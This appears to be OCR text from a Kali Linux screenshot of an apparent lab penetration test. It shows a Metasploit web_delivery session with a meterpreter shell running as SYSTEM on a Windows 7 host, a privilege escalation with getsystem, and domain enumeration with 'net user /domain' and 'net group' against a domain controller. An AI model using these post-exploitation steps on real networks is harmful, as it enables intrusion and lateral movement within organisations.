 qterminal
2
01:13 下午
垃圾桶
檔案系統
CVE-2020-1
472
家目錄
Kali Linux
amd64 1
volatility-
master
reGeorg-m...
seventeen@seventeen: ~/Desktop
File Actions Edit View Help
(seventeen㉿seventeen)-[~/Desktop]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.72.130  netmask 255.255.255.0  broadcast 172.16
.72.255
inet6 fe80::20c:29ff:fed5:8d47  prefixlen 64  scopeid 0×20<
link>
ether 00:0c:29:d5:8d:47  txqueuelen 1000  (Ethernet)
RX packets 274  bytes 34676 (33.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 419  bytes 509656 (497.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 45  bytes 3116 (3.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 45  bytes 3116 (3.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(seventeen㉿seventeen)-[~/Desktop]
$
root@seventeen: /home/seventeen/Desktop
File Actions Edit View Help
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
Id  Name  Type  Information  Con
nection
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7  172
.16.72.130:4444 → 172.16.72.140:49163 (172.16.72.140)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/A
dmin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3492 created.
Channel 7 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.
com.
User accounts for \\DC.sun.com
admin  Administrator  Guest
krbtgt  leo
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain sun.
com.
Group name  Domain Computers
Comment
KALI
BY OFFENSIVE SECURITY